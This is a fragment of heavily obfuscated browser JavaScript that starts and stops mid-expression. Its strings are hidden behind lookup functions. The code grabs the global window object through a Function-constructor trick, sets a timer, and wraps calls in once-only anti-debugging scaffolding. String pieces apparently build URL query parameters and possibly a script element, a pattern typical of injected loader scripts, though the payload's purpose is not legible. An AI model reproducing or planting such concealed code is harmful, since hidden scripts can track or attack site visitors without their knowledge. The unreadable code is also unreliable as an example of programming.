_0x59fe00(_0x2a01b2);},'Rghmp':function(_0xf748bf,_0x1f2323){return _0xf748bf+_0x1f2323;},'WDoKE':_0x22f8d2(0x451,0x4f6,0x594,0x488,0x58e)+_0x3836df(0x4b5,0x641,0x55a,0x5b5,0x483)+_0x3836df(0x67c,0x5f4,0x66f,0x594,0x733)+_0x205582(0x524,0x4c3,0x5f9,0x5a9,0x517),'FHtOd':_0x205582(0x6ab,0x66d,0x534,0x5f7,0x67e)+_0x27079d(0x2de,0x260,0x231,0x3ac,0x3c4)+_0x205582(0x46a,0x485,0x4fb,0x43e,0x37e)+_0x27079d(0x218,0x16e,0x16d,0x1bf,0x28b)+_0x205582(0x3ce,0x411,0x4d0,0x4ad,0x3d0)+_0x95182b(0x35e,0x3e9,0x264,0x383,0x2b8)+'\x20)','wbxQE':function(_0x1a8e3d){return _0x1a8e3d();},'DFMTj':function(_0x4300fb,_0x56bcbd){return _0x4300fb!==_0x56bcbd;},'OTvkk':_0x95182b(0x426,0x385,0x477,0x3ae,0x428)};function _0x27079d(_0x268334,_0x2de397,_0x5cf24d,_0x3c0d4b,_0x393e70){return _0x2a66(_0x268334- -0xde,_0x5cf24d);}function _0x205582(_0x558b6a,_0x1d0969,_0x269694,_0xdfb9c6,_0x45e58b){return _0x2a66(_0xdfb9c6-0x264,_0x1d0969);}function _0x22f8d2(_0x1aef46,_0x15e95e,_0x403011,_0x5bc1ef,_0x11855e){return _0x2a66(_0x15e95e-0x303,_0x403011);}var _0x28c1bd;function _0x3836df(_0x4c3fc1,_0x40b8bb,_0x5725ae,_0x2994de,_0x275fb9){return _0x2a66(_0x5725ae-0x35a,_0x40b8bb);}try{if(_0x225428[_0x3836df(0x5bf,0x53f,0x5cc,0x4ef,0x62e)](_0x225428[_0x205582(0x589,0x43a,0x3d9,0x4b1,0x3d0)],_0x225428[_0x22f8d2(0x602,0x576,0x5a2,0x62b,0x4f3)]))_0x225428[_0x205582(0x4dc,0x4ee,0x59e,0x532,0x602)](_0x3cfa85);else{var _0x11eb36=_0x225428[_0x22f8d2(0x57c,0x586,0x5d2,0x500,0x554)](Function,_0x225428[_0x27079d(0x1f5,0x2cc,0x227,0x2f0,0x1e1)](_0x225428[_0x22f8d2(0x61f,0x5d6,0x683,0x646,0x664)](_0x225428[_0x95182b(0x4cd,0x442,0x536,0x54b,0x419)],_0x225428[_0x27079d(0x161,0x19f,0x201,0x225,0xc6)]),');'));_0x28c1bd=_0x225428[_0x205582(0x58b,0x491,0x4a4,0x4f0,0x58a)](_0x11eb36);}}catch(_0x4be829){if(_0x225428[_0x95182b(0x456,0x4ff,0x391,0x368,0x38e)](_0x225428[_0x95182b(0x450,0x4eb,0x420,0x422,0x4ee)],_0x225428[_0x3836df(0x61f,0x599,0x60c,0x590,0x6c9)])){var _0x341fa1=_0x5081fd[_0x22f8d2(0x5fd,0x6a8,0x66f,0x750,0x6bb)](_0x11abdc,arguments);return _0x1eac94=null,_0x341fa1;}else _0x28c1bd=window;}function _0x95182b(_0x29796b,_0xcef635,_0x53a497,_0x160ed4,_0x33594d){return _0x2a66(_0x29796b-0x19e,_0x53a497);}_0x28c1bd[_0x95182b(0x424,0x47f,0x4dc,0x3db,0x401)+_0x27079d(0x2c5,0x30e,0x310,0x3c3,0x29a)+'l'](_0x4f1671,0x4ce+0x4*-0x65f+0x244e*0x1);}()),(function(){var _0x4189ad={'qEgDj':function(_0x1447c6,_0x50503a){return _0x1447c6(_0x50503a);},'BbOJY':function(_0x35aca6,_0x211b90){return _0x35aca6+_0x211b90;},'VHYrP':_0x5b6243(0x52,0x123,0x56,0x141,0xeb)+_0x5145b6(0x1e4,0x192,0x186,0x10b,0x1ab)+_0x5b6243(0xf8,0x217,0x178,0x1d7,0x140)+_0x369f13(0x677,0x763,0x652,0x70b,0x701),'LbkDD':_0x369f13(0x7e0,0x7fe,0x65f,0x759,0x752)+_0x369f13(0x727,0x7e9,0x866,0x782,0x7ca)+_0x5db3b4(-0x14,0x24,0xab,0x10c,0x157)+_0x5b6243(0xca,0x169,0x159,0x227,0x70)+_0x369f13(0x6e3,0x539,0x60c,0x60f,0x62c)+_0x5b6243(-0x48,0xf4,0x23,-0x72,0x5)+'\x20)','AcAgq':function(_0x17dcab){return _0x17dcab();},'mleXC':_0x5597bc(0x475,0x4b5,0x44c,0x507,0x534)+_0x5b6243(0xfa,0x30,0xb5,-0x22,0x4c)+_0x5145b6(0x1a8,0x255,0x2bb,0x2a9,0x2f9)+')','xRxOf':_0x5145b6(0x1d2,0x7a,0xaa,0x137,0x1f2)+_0x369f13(0x725,0x65f,0x73f,0x64a,0x5e0)+_0x5597bc(0x480,0x4af,0x5ce,0x51b,0x4f4)+_0x369f13(0x6d8,0x689,0x731,0x6b6,0x629)+_0x5b6243(0x39,0xd6,0x75,0xb3,-0x3b)+_0x5b6243(0x12c,0xbd,0x5b,0x127,0x8f)+_0x5b6243(0x22d,0x298,0x20c,0x2f0,0x15e),'bcJtX':_0x5597bc(0x56c,0x565,0x3aa,0x49e,0x453),'vkMlz':_0x5b6243(0x103,0x198,0xc3,0x18,0x12c),'nJzTO':function(_0x5c7116,_0x3a0162){return _0x5c7116+_0x3a0162;},'iMDTH':_0x5b6243(0x67,0x97,0x133,0x184,0x10a),'MzMbR':function(_0xaee44f,_0x46a326){return _0xaee44f===_0x46a326;},'UuSLJ':_0x5b6243(0x65,0x217,0x139,0x41,0x16c),'EJjpK':_0x5597bc(0x43c,0x347,0x426,0x39d,0x3e6),'DRMYR':_0x5b6243(0x29,0x30,0x71,0x163,-0x4a)+_0x369f13(0x766,0x62b,0x80f,0x715,0x672)+_0x5b6243(-0x10,0x68,0xa7,0x34,0x51)+_0x5db3b4(0x288,0xd3,0x187,0x87,0x8f)+_0x369f13(0x6e5,0x6ba,0x6ac,0x61c,0x69e)+_0x5db3b4(0x341,0x227,0x25c,0x276,0x24c)+_0x5597bc(0x492,0x2ff,0x3ee,0x3ac,0x397),'XMFgZ':function(_0xa14255,_0x59eecb){return _0xa14255===_0x59eecb;},'Ryibq':_0x5597bc(0x49c,0x300,0x3f6,0x3a0,0x32f),'DsoRm':function(_0x42a102,_0x224429){return _0x42a102(_0x224429);},'XLIOd':function(_0xa30a0,_0x1837d8){return _0xa30a0+_0x1837d8;},'yAKoL':function(_0x473608,_0x1d1f54){return _0x473608!==_0x1d1f54;},'dbKCc':_0x369f13(0x7e9,0x6b7,0x6b1,0x777,0x755),'jGLcz':_0x369f13(0x661,0x586,0x589,0x642,0x62a),'NQshM':function(_0x78527,_0x4e3fbc){return _0x78527===_0x4e3fbc;},'BHfUd':_0x5145b6(0x312,0x2ac,0x27c,0x2c4,0x371),'fftHZ':_0x5db3b4(0x7e,0x22b,0x15e,0x1f2,0x1d8),'srLhN':_0x5db3b4(0x6d,0x11,0x102,0x1bd,0x120)+_0x5597bc(0x5c8,0x49a,0x46f,0x4d4,0x501)+'+$','aOLnr':function(_0x514fc8,_0x4a75c1){return _0x514fc8===_0x4a75c1;},'UEYro':_0x5b6243(0x22b,0xf5,0x1ea,0x113,0x225),'gXCpa':_0x5145b6(0x379,0x2ed,0x1c2,0x27d,0x2a6),'mKwtB':_0x369f13(0x78b,0x842,0x863,0x77e,0x800),'AsJmE':function(_0xe6d3c8,_0x596dcf){return _0xe6d3c8+_0x596dcf;},'dcREu':_0x5597bc(0x4f7,0x3fc,0x541,0x4cd,0x53d)+_0x5145b6(0x14e,0x21b,0x19a,0x146,0x23e),'FoRnU':_0x5b6243(0x1ff,0x1a8,0x211,0x254,0x16f),'noOhj':_0x5597bc(0x5c3,0x4fe,0x590,0x4c2,0x471),'nuWJm':function(_0x1c7ff9,_0x3c0c7a){return _0x1c7ff9===_0x3c0c7a;},'GSnnt':_0x369f13(0x5cc,0x720,0x6a9,0x625,0x70b),'xessC':function(_0x14715f,_0x3f6e57){return _0x14715f(_0x3f6e57);},'elWPl':function(_0x45d270){return _0x45d270();},'wKdYc':function(_0x1a1b17,_0x198f61){return _0x1a1b17+_0x198f61;},'GxNMS':function(_0x83198c,_0x75861,_0x5bf6f2){return _0x83198c(_0x75861,_0x5bf6f2);},'EvPqX':function(_0x120bc4,_0x4eae6c){return _0x120bc4/_0x4eae6c;},'FfVsU':function(_0x23dec8,_0x88a738){return _0x23dec8<_0x88a738;},'ZLSUT':_0x369f13(0x78e,0x687,0x700,0x70d,0x6b7),'sMrsD':_0x5b6243(0x30e,0x1d1,0x21d,0x2d4,0x265),'wUaaD':_0x5145b6(0x2ab,0x1a7,0xe3,0x1b3,0xb6)+'g','amank':_0x5145b6(0x6a,0xbd,0x124,0x10a,0x157),'cFWjr':_0x5597bc(0x3d8,0x2c1,0x2e0,0x356,0x434),'srgAG':function(_0x585862,_0x43245f){return _0x585862+_0x43245f;},'MTdKp':_0x369f13(0x771,0x6ad,0x678,0x736,0x7e2),'WLFpS':_0x5b6243(0x257,0x281,0x213,0x16c,0x206),'CRpGP':function(_0x4f874d,_0x36fb6a){return _0x4f874d(_0x36fb6a);},'MgdLB':_0x5db3b4(0x178,0x1a1,0x112,0xf3,0xc6),'oXKoQ':_0x369f13(0x5b4,0x63b,0x5dd,0x58b,0x5f9),'OlLlb':function(_0x170705){return _0x170705();},'YnDYS':function(_0x55b2ac,_0x27fda8){return _0x55b2ac===_0x27fda8;},'eHRen':_0x5597bc(0x2b6,0x384,0x330,0x3b1,0x4ab),'tNkwy':function(_0x38f179,_0x33dcde,_0x524613){return _0x38f179(_0x33dcde,_0x524613);},'MhiwH':_0x5145b6(0x1cc,0x2e4,0x24e,0x219,0x12c),'jsVBt':_0x369f13(0x773,0x77d,0x75b,0x6d8,0x7be),'kedNH':_0x5b6243(0x277,0x127,0x1b4,0xe0,0x1da)+'n','wyZOE':_0x5db3b4(0x1a6,0x40,0xf5,0x171,0x136),'SunJd':function(_0x312878,_0x524d05){return _0x312878===_0x524d05;},'VpvBz':_0x369f13(0x6f7,0x672,0x688,0x75b,0x78c),'PYvaP':_0x5b6243(-0x32,-0x67,0x8e,0xe,-0x26),'ZMlZr':_0x5b6243(0x174,0x279,0x20d,0x153,0x1c7),'hCgNJ':_0x5145b6(0x33,0x1a,0x13f,0xd6,0x72),'nCQvg':_0x5db3b4(0x156,0x30,0xa2,-0x16,-0x4c),'PvKiz':_0x5db3b4(0x1e1,0x139,0x1f3,0x1d6,0x1f1),'rUtWD':_0x5145b6(0x7d,0x22e,0x158,0x157,0x147)+_0x5145b6(0x189,0x1a1,0x2bb,0x25b,0x175)+_0x5145b6(0x19c,0xc,0x1d8,0xde,0xab),'aYFhH':_0x369f13(0x699,0x7d1,0x73c,0x6f9,0x6c4)+'er','SJeyU':function(_0x538ca9,_0x34d135){return _0x538ca9(_0x34d135);},'ULWsn':function(_0x55e61b,_0x4904aa){return _0x55e61b+_0x4904aa;},'PufSJ':_0x5db3b4(0x195,0x1c4,0x132,0x164,0x1dc)+'n=','rEQxg':function(_0x4c2e01,_0x5128dc){return _0x4c2e01(_0x5128dc);},'IGsHj':_0x5597bc(0x526,0x434,0x4bc,0x464,0x494),'kALfB':_0x5145b6(0x1b3,0x1a7,0x202,0x1c2,0x1de),'KmlqS':_0x369f13(0x77c,0x73b,0x70a,0x754,0x763),'QWhRr':function(_0x1f5a35,_0x3d88d4){return _0x1f5a35===_0x3d88d4;},'Zyphf':_0x5597bc(0x40d,0x458,0x466,0x4bc,0x5bd),'UtJUO':_0x5db3b4(-0x5,-0x1,0xf3,0x42,0x42),'zHEfz':_0x5597bc(0x4d2,0x4dd,0x56f,0x4e2,0x485),'HpjXb':_0x5597bc(0x507,0x3e5,0x444,0x44e,0x525),'bxlxB':_0x5db3b4(-0x43,0xce,0x99,0xa5,0xd5),'ZAbwB':_0x5597bc(0x349,0x364,0x2ca,0x37d,0x2e0)+_0x5db3b4(0xe8,0x268,0x1bd,0x2b5,0x216),'RgBCS':_0x5145b6(0x295,0x2fc,0x304,0x2a6,0x257),'bkzcu':_0x5db3b4(0xe4,0x1c0,0x1c9,0x168,0x243),'HErJz':_0x5597bc(0x3c5,0x44c,0x42e,0x3f4,0x4db),'FOfaU':_0x5db3b4(0xf0,0x1e5,0x109,0x178,0xee),'AlhWn':_0x5b6243(0x177,0x6e,0x8c,0x158,-0x14)+_0x5b6243(0x224,0x1b9,0x134,0x126,0x8d)+'3','azbRu':function(_0x2e2298,_0x4eb95a){return _0x2e2298(_0x4eb95a);},'QcFVC':_0x5597bc(0x432,0x3ca,0x30a,0x354,0x451)+_0x5145b6(0x117,0x165,0x2fc,0x20f,0x15a)+'2','egpAX':function(_0x1e02cb,_0x18a171,_0x271ad5){return _0x1e02cb(_0x18a171,_0x271ad5);},'XqhBI':function(_0x3358a8,_0x4c67f7,_0x485d25){return _0x3358a8(_0x4c67f7,_0x485d25);},'vujNn':function(_0x10577e){return _0x10577e();},'sUSsN':_0x369f13(0x6e7,0x64b,0x5c3,0x5e9,0x633)+_0x5db3b4(0x149,0x168,0x182,0x25f,0x24b)+_0x5145b6(0x130,0x287,0x27e,0x19d,0xca)+'Mr','qfzVt':_0x5597bc(0x3e3,0x375,0x45a,0x468,0x4d8),'abDCj':_0x5db3b4(0x1c0,0x1c6,0x1eb,0x194,0x207),'dSECv':_0x369f13(0x76f,0x699,0x800,0x737,0x6e1)+_0x369f13(0x64a,0x586,0x4eb,0x5d1,0x586),'KOLnz':function(_0xc9345b,_0x57fdcf){return _0xc9345b===_0x57fdcf;},'kSQwt':_0x369f13(0x6d6,0x62c,0x611,0x689,0x776),'iDtlX':function(_0x5aa4d0,_0x51fe6c){return _0x5aa4d0<_0x51fe6c;},'hmXOX':_0x5b6243(0x106,0x2d4,0x1f0,0x1d9,0x1a8),'zpbVa':_0x369f13(0x6cd,0x5f1,0x797,0x69f,0x783),'uEypn':_0x369f13(0x5e2,0x657,0x595,0x610,0x69f)+_0x5145b6(0x24c,0x295,0x1e9,0x29a,0x227)+_0x369f13(0x65f,0x6d1,0x7b8,0x70c,0x621)+'nt','JZueo':function(_0xb71731,_0x4431d9){return _0xb71731+_0x4431d9;},'YwdcE':_0x369f13(0x72c,0x5ef,0x5e6,0x6bd,0x5fc)+_0x5db3b4(-0x4d,-0xa,0xa6,0x11e,0x172)+_0x5b6243(0x3c,0xc7,0x55,0xaa,0xa7),'qwVXu':function(_0x1802f6,_0x2dfec1){return _0x1802f6+_0x2dfec1;},'Zrnpw':_0x5597bc(0x3e7,0x511,0x5c8,0x4d9,0x3ff)+_0x5597bc(0x3fa,0x389,0x3f0,0x399,0x2b0)+_0x369f13(0x6d1,0x677,0x716,0x65b,0x735)+'d=','iDQih':function(_0x546e4b,_0x2044a2){return _0x546e4b(_0x2044a2);},'EyJHq':_0x5597bc(0x346,0x410,0x491,0x3e0,0x397)+_0x5b6243(0xf,-0x7f,0x5d,0x51,0x10)+_0x369f13(0x732,0x5c3,0x6be,0x65f,0x5b5),'okMpy':function(_0x59642b,_0x1c171d){return _0x59642b(_0x1c171d);},'kZEiO':_0x5b6243(0x14d,0x37,0x95,0x16a,0x52)+'=','wOMUo':function(_0x63c04f,_0x327f89){return _0x63c04f+_0x327f89;},'VMeTE':_0x5b6243(0x14d,0x57,0x111,0x73,0x63)+'=','HhKev':function(_0x43f75c,_0x25abe9){return _0x43f75c(_0x25abe9);},'xDvvH':function(_0x52c0ae,_0x453629){return _0x52c0ae!==_0x453629;},'BPqkM':_0x5b6243(0x15a,0xc2,0x188,0x240,0x185),'KXdfv':_0x369f13(0x5c1,0x6ca,0x5e1,0x64b,0x722),'AvOkT':function(_0x171b36,_0x459d7e){return _0x171b36+_0x459d7e;},'QDYjU':function(_0x111279,_0x34acd5){return _0x111279(_0x34acd5);},'zHrWh':function(_0x1496f1,_0x57e976){return _0x1496f1!==_0x57e976;},'iRzUQ':function(_0x364b3b,_0x34bed5){return _0x364b3b===_0x34bed5;},'MCyJP':_0x5597bc(0x2a9,0x2b2,0x320,0x38b,0x3c3),'dqOOp':_0x369f13(0x694,0x69a,0x4b7,0x5a5,0x5ed),'kRCss':_0x5145b6(0xf3,0x1ac,0x115,0x19e,0x200)+'t','ZqJkX':_0x5597bc(0x607,0x4bf,0x5f3,0x51a,0x554)+_0x5597bc(0x4e2,0x47d,0x546,0x463,0x3ea)+_0x5597bc(0x4b0,0x4e9,0x4d8,0x472,0x3f3)+_0x369f13(0x5bc,0x59b,0x638,0x687,0x75e)+'pt'};function _0x5db3b4(_0x2f6d63,_0xb2108,_0xe082e7,_0x383ded,_0x2cdefa){return _0x2a66(_0xe082e7- -0x12f,_0x2f6d63);}var _0x5ca4cf=(function(){function _0x4e20cb(_0xf83744,_0x29a8db,_0x557e4a,_0xa9272b,_0x12872e){return _0x369f13(_0xf83744-0x15,_0x12872e,_0x557e4a-0x12e,_0x557e4a- -0x3c2,_0x12872e-0xda);}function _0x39a1ff(_0xeb47ba,_0x17b471,_0x482e13,_0x26ee06,_0x2bf19a){return _0x5db3b4(_0xeb47ba,_0x17b471-0x105,_0x482e13-0x503,_0x26ee06-0x114,_0x2bf19a-0x13f);}function _0x5f475c(_0x4a235b,_0x3d3bbe,_0x4aaa54,_0x891c22,_0x3a9958){return _0x5597bc(_0x4a235b-0x73,_0x3d3bbe-0xba,_0x4aaa54-0x2c,_0x3a9958- -0x2a1,_0x891c22);}function _0x4a36a8(_0x27e18c,_0x5a1354,_0x2ae4e6,_0xc6f089,_0x5ae53b){return _0x5145b6(_0x27e18c-0x96,_0x5a1354-0x68,_0x5ae53b,_0xc6f089-0x237,_0x5ae53b-0xf8);}function _0x1f5c13(_0x29b298,_0x1dfd1c,_0x452e59,_0x5e7802,_0x59f6c7){return _0x369f13(_0x29b298-0x10,_0x59f6c7,_0x452e59-0x35,_0x29b298- -0x13b,_0x59f6c7-0x177);}var _0x4153af={'UqBmM':function(_0x5ee9bd,_0x3ec70a){function _0x213b8f(_0x25be4d,_0x48bd7a,_0x4c44b3,_0x4edff9,_0x4309b6){return _0x2a66(_0x4c44b3-0x23a,_0x4309b6);}return _0x4189ad[_0x213b8f(0x543,0x4a6,0x58c,0x532,0x5db)](_0x5ee9bd,_0x3ec70a);},'vpKYg':function(_0x16a09d,_0x1603f2){function _0x35bdbd(_0x2d70e7,_0x47f7b8,_0x1ab96b,_0x237664,_0x542bdc){return _0x2a66(_0x2d70e7-0xde,_0x47f7b8);}return _0x4189ad[_0x35bdbd(0x31b,0x277,0x32a,0x405,0x310)](_0x16a09d,_0x1603f2);},'qlEjE':_0x4189ad[_0x4e20cb(0x139,0x29a,0x1f3,0x2cc,0x232)],'tONnQ':_0x4189ad[_0x39a1ff(0x6c6,0x57f,0x663,0x6e5,0x624)],'MhSGQ':function(_0x1f05c1){function _0x1154a5(_0x363fa5,_0x3f31f6,_0x5018dd,_0x2b7e0a,_0x499881){return _0x39a1ff(_0x5018dd,_0x3f31f6-0x12e,_0x3f31f6- -0x11b,_0x2b7e0a-0x103,_0x499881-0x120);}return _0x4189ad[_0x1154a5(0x71d,0x65d,0x6ab,0x56d,0x71e)](_0x1f05c1);}};if(_0x4189ad[_0x1f5c13(0x49c,0x4a3,0x496,0x3db,0x4e8)](_0x4189ad[_0x39a1ff(0x51c,0x5e2,0x5a2,0x4ad,0x544)],_0x4189ad[_0x1f5c13(0x45b,0x501,0x380,0x542,0x3e3)])){var _0x8ba303=!![];return function(_0x3bd72e,_0x5ca277){function _0x5e3a08(_0x589d68,_0x9bf2ae,_0x2509d2,_0x381c2c,_0x5a9cf1){return _0x5f475c(_0x589d68-0xb6,_0x9bf2ae-0x61,_0x2509d2-0x1c1,_0x9bf2ae,_0x2509d2-0x232);}function _0xeda8f0(_0x4cda88,_0x3c0a2a,_0x4c5f74,_0xd4721e,_0x5a1802){return _0x4e20cb(_0x4cda88-0x6c,_0x3c0a2a-0x117,_0xd4721e- -0x11,_0xd4721e-0x1f0,_0x4cda88);}var _0x43dfff={'pYBne':function(_0x37cc45,_0x2f21aa){function _0x1087a8(_0x29a98c,_0x176679,_0x546eee,_0x27461e,_0x29bca8){return _0x2a66(_0x29a98c-0x274,_0x546eee);}return _0x4189ad[_0x1087a8(0x450,0x3b3,0x40e,0x423,0x548)](_0x37cc45,_0x2f21aa);},'ixVhO':function(_0x4ee54c,_0x435da0){function _0xb78496(_0x18c279,_0x4d95c1,_0x327a35,_0xf06296,_0x164135){return _0x2a66(_0xf06296- -0x3d8,_0x327a35);}return _0x4189ad[_0xb78496(-0x16b,-0x258,-0x16a,-0x1e1,-0x17f)](_0x4ee54c,_0x435da0);},'ezSil':function(_0x38ffb3,_0x33ab06){function _0x493b4d(_0x962b84,_0x1ea142,_0x2596f3,_0x2c2153,_0x752038){return _0x2a66(_0x1ea142-0x2cf,_0x2596f3);}return _0x4189ad[_0x493b4d(0x5c2,0x4c6,0x4cb,0x405,0x40d)](_0x38ffb3,_0x33ab06);},'VqOcx':_0x4189ad[_0x5e3a08(0x226,0x358,0x2e6,0x3db,0x1fd)],'jftfQ':_0x4189ad[_0x5e3a08(0x419,0x2f4,0x386,0x30a,0x304)],'VnWRH':function(_0x6497ec){function _0x4b5bea(_0x4e7af1,_0x242ff7,_0x123d05,_0x54aab3,_0x581bf9){return _0x5e3a08(_0x4e7af1-0x17f,_0x123d05,_0x242ff7-0x28c,_0x54aab3-0x15b,_0x581bf9-0xec);}return _0x4189ad[_0x4b5bea(0x694,0x727,0x6e4,0x75c,0x75e)](_0x6497ec);},'kKXMs':_0x4189ad[_0x47bfd4(0x45c,0x5a0,0x3ce,0x4c1,0x4ad)],'ovDvk':_0x4189ad[_0x47bfd4(0x4a4,0x58c,0x45c,0x4de,0x5ad)],'TZjKO':_0x4189ad[_0x53d39e(0x348,0x408,0x3bf,0x3e3,0x46b)],'tnbXj':_0x4189ad[_0xeda8f0(0x343,0x297,0x248,0x330,0x335)],'vjvKS':function(_0x4f6e99,_0x287f76){function _0x47a365(_0x3f97b9,_0x24d547,_0x443c78,_0x200652,_0x581799){return _0x498d3d(_0x443c78-0xe6,_0x24d547,_0x443c78-0x19a,_0x200652-0x69,_0x581799-0x1b4);}return _0x4189ad[_0x47a365(0x7d0,0x713,0x73d,0x80a,0x6ea)](_0x4f6e99,_0x287f76);},'nRNBQ':_0x4189ad[_0x53d39e(0x2a4,0x37d,0x366,0x307,0x3fe)],'FPmnb':function(_0x268a13){function _0x4dd058(_0x584ae4,_0x3513ad,_0x18b145,_0x5b6b89,_0xdbf02d){return _0x53d39e(_0x584ae4-0x1ea,_0x5b6b89- -0x53d,_0x18b145-0x160,_0x5b6b89-0x8a,_0xdbf02d);}return _0x4189ad[_0x4dd058(0x6a,0xc8,0xb5,-0x12,0x9c)](_0x268a13);},'pmptF':function(_0xa660a7,_0xd106a3){function _0x4ca108(_0x5301c2,_0x1e9105,_0x114d30,_0x272f17,_0x364242){return _0x498d3d(_0x114d30- -0x93,_0x272f17,_0x114d30-0x1f3,_0x272f17-0x180,_0x364242-0x1bd);}return _0x4189ad[_0x4ca108(0x508,0x593,0x58a,0x5d0,0x489)](_0xa660a7,_0xd106a3);},'RtmTm':_0x4189ad[_0x498d3d(0x4a9,0x57a,0x43e,0x445,0x4f9)],'SRWHJ':function(_0x105364,_0x2420ba){function _0x5e7a35(_0xfd916e,_0x2d6a0d,_0x2a4238,_0xc94648,_0x1796ea){return _0x53d39e(_0xfd916e-0x1d8,_0x2d6a0d-0x90,_0x2a4238-0x1a1,_0xc94648-0x170,_0xfd916e);}return _0x4189ad[_0x5e7a35(0x66c,0x57c,0x66c,0x620,0x557)](_0x105364,_0x2420ba);},'DAbnl':_0x4189ad[_0x47bfd4(0x681,0x51f,0x4e3,0x5e5,0x657)],'ppcGk':_0x4189ad[_0xeda8f0(0x222,0x1d9,0x227,0x1d8,0x190)]};function _0x498d3d(_0x5e38d3,_0x25349e,_0x66e954,_0x20c7cd,_0x39150c){return _0x1f5c13(_0x5e38d3-0x2d,_0x25349e-0x143,_0x66e954-0x104,_0x20c7cd-0xde,_0x25349e);}function _0x47bfd4(_0x37e43e,_0x57b795,_0x23c2b2,_0xefbcaa,_0x5c92eb){return _0x39a1ff(_0x57b795,_0x57b795-0xd0,_0xefbcaa- -0x153,_0xefbcaa-0x75,_0x5c92eb-0x1a6);}function _0x53d39e(_0x2fdcf1,_0xb205ee,_0x43071e,_0x432815,_0x2c06a9){return _0x39a1ff(_0x2c06a9,_0xb205ee-0x3e,_0xb205ee- -0x24d,_0x432815-0x13d,_0x2c06a9-0xf2);}if(_0x4189ad[_0x5e3a08(0x3d5,0x47b,0x432,0x412,0x4c3)](_0x4189ad[_0xeda8f0(0x2a7,0x353,0x3b1,0x32f,0x28e)],_0x4189ad[_0x47bfd4(0x54e,0x64f,0x58f,0x5bd,0x4e8)])){var _0x4492ee=_0x8ba303?function(){function _0x4e93a3(_0x5b6836,_0x2514c5,_0x50005b,_0x584f1,_0x261049){return _0x47bfd4(_0x5b6836-0x171,_0x50005b,_0x50005b-0x83,_0x5b6836- -0x147,_0x261049-0x97);}function _0x195f85(_0x216057,_0x452550,_0x1b219c,_0x12280e,_0x4ba004){return _0x47bfd4(_0x216057-0xaa,_0x12280e,_0x1b219c-0x1cb,_0x4ba004-0xdb,_0x4ba004-0x14a);}var _0x12b053={'aWYwB':_0x43dfff[_0x4e93a3(0x361,0x3ad,0x451,0x27a,0x270)],'ibcnG':_0x43dfff[_0x794d00(0x357,0x333,0x398,0x2e7,0x433)],'kQepa':function(_0x53866d,_0x186f91){function _0x364005(_0x4552d5,_0x4e52ff,_0x5bcad1,_0x199c7c,_0x145817){return _0x794d00(_0x5bcad1-0x1b4,_0x4e52ff-0x1d7,_0x145817,_0x199c7c-0x97,_0x145817-0x166);}return _0x43dfff[_0x364005(0x459,0x5b6,0x51b,0x5c9,0x589)](_0x53866d,_0x186f91);},'itZkT':_0x43dfff[_0x195f85(0x53d,0x459,0x468,0x4dc,0x558)],'NGiha':function(_0xb792c8,_0x4132f0){function _0x49cde0(_0x180e1a,_0x1a48bf,_0x328216,_0x411b7c,_0x57a0d9){return _0x4e93a3(_0x180e1a-0xbc,_0x1a48bf-0xca,_0x328216,_0x411b7c-0x42,_0x57a0d9-0x115);}return _0x43dfff[_0x49cde0(0x3da,0x4a0,0x30b,0x481,0x339)](_0xb792c8,_0x4132f0);},'dGhta':_0x43dfff[_0x195f85(0x678,0x623,0x56b,0x4ca,0x589)],'qYcWg':function(_0x4746a1,_0x5e4e7b){function _0x201d48(_0x326d2a,_0x4fd167,_0x2db2ff,_0x20d2c4,_0x5b6991){return _0x4e93a3(_0x5b6991- -0x35a,_0x4fd167-0x153,_0x326d2a,_0x20d2c4-0x152,_0x5b6991-0x18a);}return _0x43dfff[_0x201d48(0xed,-0xcc,0xd,-0xc9,0x22)](_0x4746a1,_0x5e4e7b);},'UiBnT':_0x43dfff[_0x195f85(0x61f,0x60c,0x5c6,0x5f6,0x650)],'qylcP':function(_0x49ee2d){function _0x363aa5(_0x4b4927,_0x55d658,_0x1b4c26,_0x4650a8,_0x1ce2c3){return _0x177531(_0x4b4927-0x53,_0x4650a8,_0x1b4c26-0x153,_0x55d658-0x4a5,_0x1ce2c3-0x17f);}return _0x43dfff[_0x363aa5(0x7ab,0x748,0x6f3,0x6a6,0x6e9)](_0x49ee2d);}};function _0x794d00(_0x22d587,_0x28b823,_0x4890a5,_0x39dfc4,_0x4f14d2){return _0x498d3d(_0x22d587- -0x1eb,_0x4890a5,_0x4890a5-0x1f3,_0x39dfc4-0x80,_0x4f14d2-0x1cb);}function _0x177531(_0x18289e,_0x59eb1d,_0x44c84a,_0x2115a8,_0x50c025){return _0xeda8f0(_0x59eb1d,_0x59eb1d-0xc5,_0x44c84a-0x13,_0x2115a8- -0xd5,_0x50c025-0x1a9);}function _0x49b36a(_0x2f6b56,_0x275d2a,_0x4cba33,_0x309273,_0x213e17){return _0x53d39e(_0x2f6b56-0x4f,_0x309273-0x123,_0x4cba33-0x62,_0x309273-0xe9,_0x213e17);}if(_0x43dfff[_0x177531(0x1b0,0x371,0x34e,0x2a8,0x220)](_0x43dfff[_0x794d00(0x406,0x4fc,0x3c2,0x4f7,0x49f)],_0x43dfff[_0x195f85(0x646,0x709,0x617,0x685,0x695)])){if(_0x5ca277){if(_0x43dfff[_0x195f85(0x739,0x6ed,0x634,0x71f,0x66b)](_0x43dfff[_0x49b36a(0x529,0x4b6,0x5c4,0x573,0x5a7)],_0x43dfff[_0x49b36a(0x539,0x4d5,0x66e,0x573,0x672)])){var _0x2b306b=_0x5ca277[_0x794d00(0x472,0x481,0x47a,0x500,0x4b9)](_0x3bd72e,arguments);return _0x5ca277=null,_0x2b306b;}else{var _0x27b928=new _0x55a4fc(fZWGTz[_0x177531(0x1c3,0x2cc,0x1d3,0x2af,0x2c3)]),_0x485f8f=new 